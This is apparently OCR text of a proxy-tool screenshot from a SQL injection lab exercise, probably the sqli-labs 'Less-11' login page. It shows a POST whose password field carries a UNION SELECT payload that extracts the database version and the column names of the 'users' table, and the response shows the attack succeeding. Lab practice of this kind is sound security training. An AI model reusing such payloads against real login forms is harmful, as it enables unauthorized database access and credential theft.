 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 45.32.113.109:53456
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 150
9 Origin: http://45.32.113.109:10586
10 Connection: close
11 Referer: http://45.32.113.109:10586/Less-11/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=-admin' union select
version(),group_concat(column_name) from
information_schema.columns where table_name='users'
%23&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your Login name:5.5.60-0ubuntu0.14.04.1
Your Password:id,username,password
SUCCESSFULL
@用户7575836589